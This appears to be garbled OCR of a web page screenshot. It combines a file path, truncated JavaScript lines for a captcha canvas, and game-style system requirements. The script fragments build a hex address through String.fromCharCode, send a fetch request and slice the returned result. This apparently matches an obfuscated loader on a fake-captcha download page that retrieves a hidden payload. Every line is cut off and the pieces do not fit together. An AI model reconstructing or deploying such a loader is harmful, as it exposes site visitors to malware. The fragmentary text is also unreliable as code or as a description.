
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack